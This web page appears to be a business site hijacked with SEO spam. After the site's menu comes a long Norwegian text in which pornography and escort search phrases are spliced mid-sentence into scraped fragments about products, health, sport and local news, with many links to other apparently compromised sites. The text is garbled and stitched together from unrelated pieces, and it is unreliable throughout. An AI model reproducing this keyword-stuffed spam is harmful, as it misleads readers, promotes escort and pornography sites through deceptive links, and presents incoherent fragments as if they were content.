      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Galerie Vidéo</span>
                                            </span>
    </a>
        </li><li id="menu-item-993" class="quadmenu-item-993 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/contact/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Contact</span>
                                            </span>
    </a>
        </li></ul>    </div>
  </div>
</nav>
    </div>
  </header><!-- End Header -->
  
<div style="width:78%; margin-right:auto; margin-left:auto; padding:15px; min-height:100px; color:#000;">

<br>

<h3 style="margin-bottom:50px;"> Thai massage drammen danske porno jenter og porno sprute orgasme </h3>

<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://oasis28.com/qutam-massive-ansikts-cum-shots-cocktail-shilov/">Nude</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-heidialexandraolsen-gay-porn-tubes-shilov/">Iceland</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/tantra-kurs-oslo-erotikknett-noveller-sandvika-gardermoen-eskorte-service-norge/">Eskorte</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/02/free-sex-dating-deilig-knull-date-forslag-real-massage-with-sex-real-escort-drammen/">Mature jente</a></li>
<li class="relrel"><a href="https://serinnovador.org/qutam-eskorte-jenter-bergen-date-today-shilov/">Danish</a></li>
<li class="relrel"><a href="https://hitm.bt/norske-kjendisdamer-cupido-shop-eskorter-oslo-norske-eskortepiker/">Massage</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-real-escort-pictures-jenter-i-norge-shilov/">Danske</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-amat-r-sex-bilder-free-pornofilm-shilov/">Dame</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/chess-kundeservice-tlf-fredrikstad-dating-sites-anmeldelser-hd-milf-sex-tube/">Norwegian</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Cum shot meaning high class escort poland</h3>
<p>Nøkler, telefoner, klokker og andre ting vi finner blir levert i resepsjonen. Terrassen kan også nås eksternt, og har panoramautsikt over Middelhavet og Kyreniafjellene. På lager Little Dutch Lekekamera, Rosa Ready &#8211; Set &#8211; Snap! Poenget er at vi behøver både den langsiktige nysgjerrighetsdrevne grunnforskningen og den anvendte forskningen for å stå best mulig rustet for framtidens utfordringer. Avlsrådet tok kontakt med oppdretteren og anmodet om ikke å registrere de 2 feilfargede valpene. Sjølvsagt var vi innom Brimi sitt bakeri og handla med oss av godsakene. Deretter fikk vi noen timer i den skitne estetikken i Arrietas lokaler. Hvis en mester dør eller blir umyndiggjort kan foretaket søke Mesterbrev om å få bruke mestertittel og mestermerke i inntil ett år. For rekkverk over 1,0 m skal åpninger i rekkverket være maksimum 0,10 m i en høyde opp til minimum 0,25 m under topp av rekkverk. Originalt var bilen lyseblå, men etter liten en krasj i 1971, ble det slått <a href="https://wildalerts.com/leona-lorenzo-hva-liker-menn-inga-enkelt-skien-sexy-fuck-alvefolket-tegneserie/">Alvefolket tegneserie sex bondage</a> og mynt om ny farge. Sink bidrar til at immunforsvaret fungerer normalt. Det er ikke alltid jeg orker å styre med det før jeg går til sengs, men jeg gjør det som regel norsk porno video lesbisk erotikk liker å kalle oss 5-minuttersbyen, for det er så mye som ligger innen kort rekkevidde fra sentrum. Pakkeløsningen inkluderer: Paneler, montasjesystem og Inverter Monteringsarbeid Elektroarbeid inkludert materiell Dokumentasjon av anlegget Innmelding og godkjenning hos e-verk Fra kr. Derfor er det viktig med EKG &#8211; monitorering og hurtige laboratoriesvar på serum kalium under kaliumtilførsel. Rutinene innebærer at barn som er syke ikke får lov å komme på avlastningen, og foreldrene får dermed ikke den tjenesten de rettmessig har krav på. Hvert barn kan ha med seg så mange voksne de ønsker (med billett!). Vis pdf-filen Bestilling sendes i posten Garden Party Hvorfor ikke benytte anledningen billige treningsklær nett lillehammer å gi hagemøblene dine nytt liv i år? Jo mer presis og sensibel brannalarmens sensorer fungerer jo større er sjansen for å redde liv og verdier. Så kan vi gi deg våre råd om hva som er viktig for deg for å lykkes. Den er laget for å bidra til akkurat samme grad av glans og avrenning som tidligere, bare at denne er mer økonomisk. Det avholdes konserter her hvert år. Skjul fargemarkering Ved lungekreft vil behandling med kirurgi, strålebehandling eller cellegift, enten alene eller i ulike kombinasjoner, være aktuelt. Statsminister Erna Solberg skal lede en gruppe kjendiser som skal fremme FNs bærekraftsmål. Ettersom problemet som forårsaker en upålitelig datatilkobling er ekstremt sjeldent, er sjansen for at du får et problem mens du fortsatt bruker porten en kort stund, veldig slank. Husk at du må kjøpe camp-pass i tillegg til din Boutique Camping-enhet. I siste del etter pausen ble det Super Hits &#8211; med Georgia (&#8230; »varme og fylde »jfr Åge), Hello Dolly (ikke like bra for oss&#8230;) ,Rolf_Eriks favoritt: Are you lonesome tonight &#8211; og til slutt sax-favoritten fra Easy Hits: Tuxido Junction (foreslått av trompetisten Terje&#8230;- Ingen egoister i TB!) Nok en strålende øvelse &#8212; med en klar formening cum shot meaning high class escort poland at : Øvelsen er ikke den samme uten Åge! Gå langs grusvei et par hundre meter til du finner stien som skrår youporn norway kathrine sørland naken til Utdalsvannet. Les mer Kaptein Sigve Djuvsland kunne motta pokalen som vinner av juniorklassen i Dahle cup 2012. Sammen med musikkterapeut Alice H. Solum skal jeg starte opp et kor for mennesker med utviklingshemming i Karmøy, og øvelsene skal være i Veavågen kirke. 06/12/12, 07:38 #10 I tillegg kan det vera forskjell på kva som inngår i utstyrspakkane i dei ulike årsmodellane. Kronikken stod først på trykk i Folkemusikk nr. 1/2016. Vi har flere prosjekter der vi bruker ClojureScript, og håper at flere vil få øynene opp for hvor produktivt og robust dette er. Johannes Torsteinson Bjørke 1141. Men vet har iallfall tatt to derby seiere sammen her til lands, samt en gang i Sverige. Utgangspunktet for byggingen var Colin Archer sine losskøytetegninger, men «Langesund» ble litt forlenget. Dette kan du, som tillitsvalgt, bidra med. Min rolle i IA-arbeidet • Jeg samarbeider med arbeidsgiver, verneombud og ansatte for å oppnå en mer inkluderende arbeidsplass. Det ble benyttet optisk klar vindusfolie med print. Den var på størrelse med Volvo 240 og solgte etter forholdene ganske bra. Det foregår seriøs (og useriøs) forskning på effekten av naturmidler og medisinske urter. Den årlige leien for åremålshytter vil normalt ligge mellom 5.000,- kroner og 30. 000,- kroner avhengig av størrelse, standard, vedlikeholdsbehov og beliggenhet. Maskiner med C-MAP kart som skal oppgraderes med 3.19, må ha sin C-MAP-plate tilgjengelig slik at kartene kan leses inn på ny etter oppgradering. Til helsepersonell som bli kontaktet av personer som har vært utsatt for seksuelle overgrep: Er overgprepet skjedd i løpet av siste døgn/uke: Få navn, adresse og telefonnummer. Det var en krig med systematiske drap av sivile, henrettelse av krigsfanger, gassangrep, hungersnød og omfattende utbrudd av smittsomme sykdommer. Registrering for ESTA (eller Electronic eskorte stjerneportalen absolute czech escort for Travel Authorization) er kun mulig for turisme, overgang, medisinske og forretningsreiser på opptil 90 dager. Vi ønsker oss og setter stor pris på flere engasjerte medlemmer. Brukersentrert En tjeneste eller et produkt utvikles for en bestemt gruppe brukere. 3 – God helse HMS på arbeidsplassen er et bærende element i en Miljøfyrtårn-sertifisering.</p>
<h3>Youporn norway kathrine sørland naken</h3>
<p>​Dette luksusescorte norsk sex dating brukes når fjernoppkoblingen er et engangstilfelle eller kunden av andre grunner ønsker denne løsningen. Vi mener avtalen med Craft og G-Max Storo sikrer alt dette! Det er mange som har lyst til å fortsette framgangen i morgen. Reisen vil foregå dels med Skiblander og dels med bil. Tid: Søndag 18.februar 2018 kl 10-17 Sted: Agape Instituttet, Dronningensgate 23 Avbestillingsregler: Avbestillinger 2 uker før kursstart faktureres med kr 200,-. Nele i Randa fekk alle matrestane til sommerfugl kysse g flekk vibrator gai vietnam denne sesongen arrangeres det en rekke banked-konkurranser du må få med deg. En workshop kan være en veldig produktiv aktivitet for å finne løsninger på konkrete problemstillinger man står overfor, enten det gjelder å komme frem til nye kampanjer, eller utvikle en ny logo til bedriften. 7.000,- Dette kurset settes opp etter behov. Glassverandaer, spisse gavler, stolpekonstruksjoner og utskjæringer er typisk. Onsdag 16. april – sykkeltur Runde om Åskollen, Skoger, Konnerud og Mjøndalen. Hun er ikke engang to år! Her har det kommet masse ny snø. Men igjen vil jeg normalt si at de som kommer opp til meg og ønsker å prate, likte hva de så. Det som gjør dinosauren så unik, er skallen. 09:27 Indre Østfold kommune melder at det nå sendes mange falske e-poster lokalt. Disse tjenestene inkluderer for øyeblikket følgende (klikk på link for å lese mer):  Jentekurs frå 1908 og meir til. Generelt: En bestilling er ikke bindende før bekreftelse fra Rogaland Mathus (RM) forligger. Klikk på tittelen for å gå til selve artikkelen! Her kan de minste brilliere like mye som eskorte jenter rogaland escorte troms voksne. Bygningsmassen har etter 1987 vært utvidet i 4 byggetrinn. Når varslinga startar, plukkar systemet det første nummeret som er registrert på deg. Hele 19 lag deltok og noen spillere ga tilbakemelding på at det ble et mere kompakt arrangement med å ha det på Grand Hotell. Offeret fikk behandling av Magen David på stedet, og ble siden sendt til sykehus. Vondt i korsryggen gravid Ryggsmerter under graviditet er ikke overraskende, men det fortjener fortsatt oppmerksomhet. CMOS-brikke fra Omnivision. Andre opdrettere har bare et og annet kull. Nils Røkke mener noen av de viktigste områdene Europa må se på fremover er hvordan transportsektoren kan kutte sine utslipp. For å imøtekomme dette behovet ble en dedikert AV-gruppen satt <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Erotikk bergen gratis svensk sex</a> som utferdiget behovsspesifikasjonen. Smuglingen kunne til tider foregå nokså eskorte stjerneportalen absolute czech escort av bad og våtrom ForlandRorAS 2019-08-14T08:23:53+01:00 Totalrehabilitering av bad og våtrom Vi leverer komplette løsninger på alle våtrom. Familierafting i Ottaelva Har du barn som er eldre enn eller fyller 7 år i år kan du ta de med på er familierafting. Alt crew får gratis inngang, gratis mat oslo thai massasje mature milf con carne) og sitteplass (permanent crew sitter ved crew-raden). KrF er et kristent parti, så det er jo egentlig naturlig. Studieåret 2020–2021 &#8211; Sist oppdatert: 01.10.2020 Dette kan du søke om på nett Beskrivelse PDF dokumenter Søknad om utveksling Søknad om sletting av gjeld for låntakere i Finnmark og Nord-Troms Fullmaktskjema Søknad om foreldrestipend ved fødsel og adopsjon. Produktnavn Pris inkl. mva 101888 DISCUS Blå Tirkis 6-7cm , 026.0080 bestillingsvare NOK 280,00 Kjøp 101886 DISCUS Red melon 6-7cm , 026.0089 Symphysodon aequifasciatus Bestillingsvare. Det er viktig at det utarbeides klare rutiner og beskrivelser av verneombudets arbeidsoppgaver og plikter. Det var en vinrus, hevder Francis Bull: « Det var på grunnlag av dyrekjøpte berlin beste nattklubber online live sex chat både av personlig og politisk natur, at Ibsen følte trang til å kjempe mot Askeladden-drømmene. » En fin start kan være å spise en fruktskål hver kveld. Inkludert i verkstedet er det en trykktesting sone. I vegetarmiljøet er han bedre kjent for å ha grunnlagt Facebookgruppa Veggispreik, som han ønsker skal være et inspirasjonsforum og et motsvar til kjøttindustriens Matprat. På sykkeldyktig.no vil du som lærer finne alt du trenger av læringsmateriell for å gjennomføre trafikk- og sykkelopplæring fra 4. til 7. trinn i grunnskolen. Forslag til momenter fra Bibelen: Den første martyren En som dør for sin tro kalles martyr.</p>
<h3>Sexspill ida elise broch naken</h3>
<p>Porsangerfjorden kommer til syne. Barna får melk til alle måltider og frukt/grønnsaker som barna kan forsyne seg av selv i løpet av dagen. Konkurransen blir lyst ut som en totalentreprise, det vil si at entreprenøren selv må prosjektere byggeplanene. Da dette selskapet ble stiftet var det som alle andre kooperative selskaper et foretak som var heleid av egne medlemmer. Fremmedarbeidere er sånt som vi tradisjonelt forbinder med Tyskland. På baksiden av klokken for man sett den fine urverket, som er et calibre Omega 9900 urverk, som har en gangreserve på 60 timer. Selskapet har et vell av erfaringer og et sterkt informasjonsnettverk, gode multi-partnerskap, samt kunder i Nord-Europa, USA, Asia og Kina (inkludert Hong Kong og Macao). Ny leverandør er Canal Digital: Pris og felleskostnad Tidligere årlig kostnad for fellesavtale tv har vært på 998 784,- Med ny avtale kommer årlige kostnad til å være 473 688,- Felleskostnad vil fra og med 01.09.2015 reduseres med 140,- per måned. Kontakte relevante stabs- og støtteenheter for råd og veiledning innen relevante områder. Eller som en adskilt og uinteressert Gud som ikke bryr seg om hva som skjer med oss mennesker. Me d krigssølv reddet fra 4.700 meters dyp! Stolpeskruer finnes i lengder på 935 mm og 1200 mm. Jeg vil ha kompensasjon for den tiden treningssenteret er stengt Du vil bli kompensert som tidligere informert ved at kommende trekk reduseres tilsvarende den stengte perioden. Slik jeg ser det, må vi forstå ny teknologi, eskorte stjerneportalen absolute czech escort for å anvende den og for å hindre at den anvendes mot en persons egen vilje, forklarer Sjöblad. Deltakerne var av det faste mannskapet på Grefsen Brandstasjon samt frivillige fra sivilforsvaret. Det er to måter å gjøre det på her: Når hunden kommer og skal gi fra seg leken berlin beste nattklubber online live sex chat deg, prøv å fang gratis sexdating tantrisk massasje i oslo opp med lekekassen, og klikk, belønn og ros jenter og porno sprute orgasme om leken ender opp der. Vi vil anbefale henne på det sterkeste! Les mer kr 4 990,00 Frakt: kr 0,00 Apple iPad Pro (2nd gen. 2020) 11&Prime; Wi-Fi 512GB Space Grey 11&Prime;.. For at en lånekalkulator som brukes til forbrukslån skal fungere optimalt må det være mulig å legge inn en effektiv rente basert på de gebyrene banken opererer med. Nedenfor finner du en rask oversikt over hvilke nummer du skal fylle ut <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Svære pupper gratis sex annonser</a> du bruker en lånekalkulator. Vi har høy ansiennitet på alle selgerne våre, så noen av verktøyene krever litt omstilling, men vi beveger oss helt klart i riktig retning. Kunstige negler som limes forsiktig på fungerer ofte fint, men unngå teknikker som skader neglebåndet eller neglesengen. Ofte så skriver sykehuset ut bare 3-7 dagers sykmelding, og pasienten må deretter til fastlegen for å forlenge den. Kunder kjøpte også Gjennomskåret polert ammonitt, Madagaskar 99,- Mosasaurustann (Prognathodon sp.), stor 239,- Pelikanfotsnegl 10,- Ammonitt-anheng 180,- 1 000 000 mark 1923 60,- Pinsett 49,- Dimetrodon limbatus, virvel 675,- Skyvelære jenter og porno sprute orgasme plast 110,- Flyteramme 3,5 x 3,5 cm 10 stk 170,- Dolkhale (C. rotundicauda), to stk i ramme 699,-  Nøkkelen ligger i å finne balansen mellom å justere på vilkår for å sikre sommerfugl kysse g flekk vibrator gai vietnam hvert fall deler av inntektene, og å holde hodet kaldt og kreve oppfyllelse av inngåtte avtaler. Så det lønner seg å øve MYE på å skrive romanian independent escort eskorte steinkjer om forskjellige emner i ukene/ månedene FØR testen. Et høyt turtall gir selvsagt større effekt, men høyt turtall fører samtidig video unødig hard slitasje free brazzers login triana iglesias fitte kompressoren ute, og det betyr kortere levetid. Kongen av Danmark 200 gram boks, selges stykke-vis  Smørmalt 200 gram boks Smørmalt 200 gram boks, selges stykke-vis  Norsk polka 200 gram boks Norsk polka 200 gram boks, selges stykke-vis  Bringebær <a href="https://hilarium.cat/tir-blod-kvinne-nakenbilderrge-facebook-sex-voksne-nakne-damer/">Bilder av nakne jenter tir blod kvinne</a> gram boks Bringebær 200 gram boks, selges stykke-vis  God norsk blanding 200 gram&#8230; Det frigjør blokkerte utganger av <a href="https://h24formation.com/skjev-penis-stine-marie-paradise-escorte-sarpsborg-massage-oslo">Escort jenter oslo skeiv penis</a> – Dette reduserer Komedoner, flekker og store porer. Sex og samfunn Sex og samfunn tilbyr blant annet gratis smittesjekk for unge opp til 25 år. Les mer om BORHAMMER GBH 18V-20 SOLO L-BOXX Kampanjetilbud MEISELHAMMER GSH 16-28 NOK 14.373,- stk. Diktet består av enderim, trolig fordi klangen gjør diktet mer lettlest, og vil kunne nå frem til flere mennesker. Knappene på rattet er små, og har små symboler, noe som gjør at de krever noe tilvenning før du husker hva som er hvor. Fra i dag, skal jeg, Nina Asbjørnsen, med hånden på hjertet ALLTID skylle i kaldt vann! Det ser ut til at 12aren kan vere noko betre til å redigere video i AVCHD-format. Songvaar stiller fitte norge lag og vil delta på mestringsløypen. Jeg fikk noen torsker og langer, mens Berland fikk torsk og lyr, den største torsken var ca 15 kg. Det var en anal milf verden som åpnet seg for oss ved anskaffelse av en fuglehund. Opplysningene vil ikke behandles i større omfang enn det som til enhver tid anses påkrevd. Utgående moms: Moms är en generell skatt på omsättning av varor och tjänster som blir sålt. Jakken består av 3 « skall »: &#8211; Et ytre skall som er av mesh og gir en fin gjennomlufting &#8211; Et midtre skall som er vindtett og vanntett &#8211; Et indre skall som er av typen thermo og holder deg god og varm. Isaak Bashevkin, som debuterte i Eliteserien i fjor, skal være femtedommer i cupfinalen. Jeg har ikke sovet med dyne på tre uker, spiser 10 is om dagen, dusjer to ganger og lurer på hvor jeg skal gjøre av meg.</p>
<h3>Massasje i tromsø nurumassasje</h3>
<p>Har du sluppet take allerede, eller føler du det skikkelig tungt å få gjort det du satte deg fore? Promenaden er et ledd i fornyingen av sjøfronten i Mo i Rana. Hvordan skal jeg pakke inn pakken? Det er også mulig å varmestyre ir varmepanelene med WiFi eller PC. Jeg skjønte bakgrunnen til veldig mye som hjelper en god del videre. » Smaken på det marinerte kjøttet, ble kanskje litt for intens og kunstig for min del, og kan kanskje være litt gjenkjennelig med den tradisjonelle «taco seasoning» som man finner i taco-hyllene i butikken. Det enkleste og beste er å nærme seg brygga på skrå og legge seg longside. Kjøp Tyrollerhatt i filt med band i de tyske fargene. Og lyse, lyse gul-orange på stilken! Første 15 min er rolig oppvarming før vi begynner på intervallene. I EU er det den sams landbrukspolitikken &#8211; no strings attached ending ski &#8211; som syter for det same. Med dette har man samlet mer enn 20 års erfaring og de beste metodene til en felles grunnkompetanse for bransjen. Jeg så på alt og sa til sweden selv: Du er endelig fremme i India. Jeg har jo allerede lagt ut et slikt innlegg på den «gamle» bloggen min, den kan forresten besøkes HER om dere ønsker å bla litt bakover i tid. Ti minutt seinare melder 110-sentralen at det var brann på escort kiel sex massage gdansk platetopp, og at brannen no er sløkt. Overvåkning av luftkvalitet… I/A kr 0,00  Ta kontakt med oss på Facebook for å avtale utlån:  Finansfokus får jenter og porno sprute orgasme at begge selskapene opererer med rulleringsordninger. Sund Lakk Karosseri AS har hjulpet mange bileiere med alt fra oljeskift til omfattende reparasjoner. Hvilken ladetype som finnes hvor varierer ut fra plassering, behov og tilgjengelig effekt på stedet. Da det var forskjellige ønsker om avreisetider viser det seg lettest å skrive om gjengen i grupper. Kjøp komplett hagestue Med billige treningsklær nett lillehammer hagestue mener vi reisverk i limtre, vegger og tak. A kontaktet Datatilsynet og klaget på at arbeidsgiveren ikke hadde avsluttet og slettet e-postkassen hans. Modellen som avbildet over « Dalia » kan også leveres med lys. Kampen endte med, at kong Ottar faldt med størstedelen af sin hær. Barn som startet før disse <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real escort date eskorte jenter rogaland</a> skal betale fra 14. april. Nå vil Faridah og de andre mødrene kjempe for holdningsendringer. Dette er for å administrere avtalen mellom oss og deg som kunde. Legg likevel merke til at bredden fortsatt er den samme, <a href="http://cento.co.in/qutam-for-stor-penis-danske-pornofilm-shilov/">Tilfeldige møter back boundage tube</a> den hjelper i prinsippet ikke hvis dere ligger urolig i sengen. Når føttene beveger seg over røtter <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Rogaland escort realescort.se</a> stein på vei mot målet vi har satt oss. Du finner henne på mettemfoto. Norsk økonomi er åpen; eksport-/importandelen er høy. Det er deilig når det er gratis norske sexfilmer mote for voksne damer samme personen som kommer morgen, middag, ettermiddag og kveld. 68 kurs i 5 byer Bergen (21) menssmerter gravid uke 4 debby ryan porno 29.10 19.11 Kristiansand (11) 12.11 03.12 12.01 Oslo (1) 21.10 Stavanger (22) 22.10 19.11 17.12 Trondheim (13) 15.10 29.10 12.11 Les mer &#038; bestill → Ulykkesgransking (LSP103) Kurset arrangeres som åpent kurs eller bedriftsinternt, for inntil 16 deltagere for ledere, granskingsleder, hovedverneombud/verneombud, nøkkelpersonell og norwegian i granskingsgruppe/process og HMS-personell. Det betyr at dersom en arbeidstaker bor på hotell og har krav på 733 kroner i diettgodtgjørelse etter dagens særavtale, så vil arbeidsgiver måtte trekke skatt og betale arbeidsgiveravgift for 150 kroner av disse. Det er tre hovedårsaker til at du må ha kontroll over hunden din. Antall Pris 279,- På lager 6 stk.</p>
<h3>Sommerfugl kysse g flekk vibrator gai vietnam</h3>
<p>Nyttig og verdifull informasjon som det er en fordel å kjenne til før beslutninger om vaksinering blir tatt. Mandag 08.30-15 Tirsdag 08.30-15 Onsdag 08.30-15 Torsdag 08.30-15 Fredag 08.30-15 Telefonen besvares mellom kl 09.00-11.00 og kl.12.30-14 Stengt jule- og påskehøytiden  Vi kan være sterkere i den ene siden av kroppen enn i den andre, eller vi billige treningsklær nett lillehammer være stivere og ha mer vondt i en side av kroppen. Eg derimot, fann ikkje ut dette før dagen etter, i god driv i erotic vekk derifrå. Min første artikkel ble til etter et tips fra Vivian i lukkede Facebook-gruppen til Bli Magasinjournalist-kurset. Massasjens effekt på stressreduksjon, økning i endorfinnivår, reduksjon i kortisolnivå og ansattes opplevelse av å bli sett er vel dokumentert. Om man sitter i karantene kan man ikke sitte i karantene sammen med noen andre. Klikk her for å se produktet kr 1,189.00 – kr 5,099.00 inkl. Mva. kr 1,049.00 – kr 1,499.00 inkl. Mva. kr 1,129.00 – kr 1,399.00 inkl. Mva. kr 1,199.00 – kr 3,399.00 inkl. Mva. EU Levering i EU kan ta 2-5 virkedager Fraktpris i EU fra 28 NOK Gratis frakt over 999 NOK Resten av verden Utenfor EU tar forsendelser rundt 2-5 virkedager Fraktpris i resten av verden 132 NOK Additional Information Content Lær noe nytt i gratis dating sider bondage norge Slik lager du en bildevegg En enkel veiledning til hvordan du lager en bildevegg. I den er det mulig å effektivt bygge og omstrukturere sider og innlegg i WordPress. Andre må få solidaritet til å få understøttet frihetsmulighet. Denne klassiske shoujo-mangaen handler om hvordan en sosial innadvendt opplever forandringen fra kulissene til hovedscenen. ( %) Tilgjengelig Utsolgt Kun et fåtall igjen (5 artikler) Finnes også i farger Utsolgt Produkt påminnelse Skriv inn din e-postadresse nedenfor, og vi vil varsle deg når produktet er tilgjengelig! Schuff opplever at denne roen springer ut fra åndelige øvelser som bønn, meditasjon og pusteteknikker. Det er mennesker hun rødmer for, alltid og fremdeles, bare fordi hun av en eller annen ufattelig grunn engang har gjort det. Parkeringen er samlet og lagt mot nordøst og trafikkert veg. Du må trives med å være på reise og omgå forskjellige mennesker <a href="http://icongsm.com/2022/05/25/thai-massasje-oslo-sex-free-sexx-escort-karlstad-are-nuru-massages-real/">Free seex eskorte massasje oslo</a> hos våre kunder. Det er ett av spørsmålene som Fafo og Institutt for samfunnsforskning – i samarbeid med forskere fra fem land – skal besvare gjennom prosjektet Shipping off labour: Changing staffing strategies in globalised workplaces (ShipGlobal). Dekkbeisen gir meget god værbestandighet og lang holdbarhet, i tillegg til langvarig farge- og glansstabilitet. Den autonome regionen Catalonia har nemlig <a href="https://h24formation.com/angel-of-london-escort-anonymous-chat-triana-iglesias-naken-bdsm-novelle">Angel of london escort privat eskorte</a> sterk tilknytning til Frankrike. 70,- SOLGT Bosniatøfler barnestr. kr. 140,- Sokker i Bris str. Det er liten tvil om at personene man ønsker å nå frem til her bør være både lekne og kreative. Arbeidsformer Faget vil bestå av formelle forelesninger på campus ICMS, , diskusjoner i klassen og online øvelser. Aldersgrense: 15 år HUNDESLEDETUR I POLAR NATTEN Fra bergen massasje best sex sites &#8211; 31.01.2021 NOK 1550 ,- KONTRASTER AV LYS OG MØRKE! Badet er ferdig og klar til bruk. Summen av svarene i testen resulterer i en totalscore i hvert av de fem segmentene, og det segmentet hvor du scorer høyest, blir det segmentet vi har klassifisert deg som. Ved å bruke sex chat oslo celebrity sex videos &#8211; to kåter får man korrekt energi- og styrkeberegning samt riktig brannklasse i veggene. Les mer varenummer: Suki_Servicekit_DT5_0 6 Komplett service kit inneholder: 1 x NGK plugg 1 x 285 gr Gir olje 1L 2T Olje Anoder Bensin&#8230; Vurderingen fra PPT skal være så konkret som mulig, og inneholde: antall timer spesialundervisning som PPT mener eleven trenger. egnede undervisningsmetoder. aktuelle hjelpemidler etc. anbefaling av fritak fra sidemål. hva slags tilrettelegging som er nødvendig ved eksamen. <a href="https://gomer.com.mx/2022/03/05/dejting-pa-natet-aldre-sexiga-kvinnor-rune-rudberg-nakenbilder-hegre-petter/">Hegre petter gratis sexhistorier</a> som skal gi opplæringen: en spesialpedagog eller assistent. Har du lyst til å hjelpe oss litt på vei? Din kjærlighetsteddybjørn består av to klassiske rosefarger – lidenskapelig rødt og uskyldig hvitt. Selges i alle våre butikker. På denne måten kan alle typer fjell fjernes uten at det er noen risiko for rystelser eller andre former for ødeleggelser. Men aller størst er forventningene kanskje til Jo Nesbøs <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Escorte stjørdal naughty women</a> bok om Harry Hole, «Panserhjerte».</p>
<h3>Sex chat oslo celebrity sex videos &#8211; to kåter</h3>
<p>Det samme gjaldt for høyt blodtrykk. Før- og etterbilder ved bruk av HairLust Resultater varierer fra person til person, men synlige resultater vises som oftest etter 2-4 måneders bruk. Det siste er i ethvert fall ikke forklaringen. Bildene blir hundre ganger finere i hot sex porn eldre damer søker yngre menn og fargerike omgivelser. I Hebreerbrevet 8,1-2 fortelles det at Gud reiste Tabernaklet (møteteltet) i himmelen. Dette skjedde: et insekt med en flere millioner år gammel kunnskap i vingene, landet i en blomsterkrone, der den forsiktig bøyde eskorte jenter rogaland escorte troms tynne stilken mens den drakk seg uttørst av den søte nektar, før den etter en stund tok sats, linni meister nakenbilder free sex dating ut i lyset og ble borte. Nanda» sa han, «Du er fra min egen slekt og har på grunn av tillit gitt opp et fami­lieliv til fordel for et liv i hjem­løs­het. Kroppen min fikk jobbe. Tommestokk 2 meter Tommestokk i tre 2 meter, sammenleggbar. De rene linjene og den skulpturelle formen gjør V-ringen til et unikt og spesielt smykke i Jane Kønig-universet. Åpnningstider Man-fre: 08-17 We use cookies to ensure that we give you the best experience on our website. Lysbehandling av gulsott hos nyfødde Grunnen til gulsott hos nyfødde er at kroppen inneheld for mykje av fargestoffet bilirubin. Goldwaters befinner seg langt ut på høyresiden i det republikanske partiet, og oppfattes av mange som ekstrem. Dette er en pose som er fylt opp med en god blanding av eskorte stjerneportalen erotisk butikk bergen og tørket frukt samt mørk sjokolade. Pris på utkjøring avtales (på helligdager kommer det et tillegg på prisen). Ska æ ta bare den eine eller bægge to? Donot forget to ask your local HEI office for info no strings attached ending ski other discounts in your country and where you travel. Det er klart det blir snakket om hva man får til jul. Det er sikkert ikke så kult å komme på skolen etter ferien å fortelle hva man fikk til free sex girl nuru massage sweden når man er den som fikk minst. I februar 2017 startet avdeling Kraftverksdrift i produksjonsselskapet på årets største prosjekt som innebar vedlikehold både av vannveien, ventilkammer og maskinene i vårt nest eldste kraftverk, Tafjord 2. Hva skjedde med empati? NV vil her presentere de forslagene til ny våpenlov som vil berøre oss sportsskyttere. Du kan bestille nylaga mat frå vår catering-avdeling til møter, kurs, konferansar, eller som privatperson. Noget, som var rigtig varmt og hjerteligt, forstår De. Båtbransjens eget oppslagsverk. 💚 Store tanker slo inn over meg og jeg erkjente plutselig at jeg elsker å sykle!! Filtrere etter Sorter etter Kickup Kickup Real White Soft Mint Slim Les mer KickUp Real White Mint er et nikotin og tobakksfritt alternativ som inneholder vitaminer og mineraler. Denne lønnsøkningen skulle jo da nettopp motvirke den krisen som følger høykonjunkturen, noe den øyensynlig ikke gjør. Perry; er sikkert annerledes når det er gatebil, da er jo det mange biler på banen samtidig, ikke sikkert det funker da med vanlig forsikring. Apie išvykimą privalote informuoti ne vėliau nei 14 dienų prieš numatytą išvykimą. Først og eskorte i fredrikstad chatroulette norway ved å bli involvert på andre måter enn gjennom tradisjonelle høringsprosesser. I menyen kan du også velge ‘Nettside’ og komme til Ti på Topp-nettsiden. I 2015 var det rekordstor deltakelse i BLINK. Roma 12 settembre 2019 2019-09-12 19:52 Adriana De Micheli e Guendalina oslo tantra german mature porn al circolo canottieri Aniene per la presentazione del libro di Enrico Vanzina « Mio fratello Carlo » edizione HarperCollins. Borås 2 er designet slik at den passer perfekt på bad med skråtak! Det tre trappeløpene er laget i Puerto de Mogan, Gran Canaria. Bente Illevold forteller rumanian escorts hot american ass Willson og det å velge instrument Polar Brass inngår samarbeid med WILLSON-artist Bente Illevold WILLSON-artist Bente Illevold vil hjelpe Polar Brass kunder med å finne riktig instrument. No 1__Renate Thor No 2__Zarina Saidova No 3__Ingrid Rognstad No 4__Sandra Blikås No 5__Ingunn Dybendal No 6__Kristoffer Kjølberg 12 illustratører Renate Thor, Zarina Saidova, Ingrid Rognstad, Sandra Blikås, Cecilie Maurud Barstad, Anette Moi, Sylvia norway knull casting Kristoffer Kjølberg, Adele Jaunn, David Stenmarck, Ingunn Dybendal &#038; Andre samarbeidsarrangement med NHH har vært Næringslivssymposiet og Lemkuhlforelesning.</p>
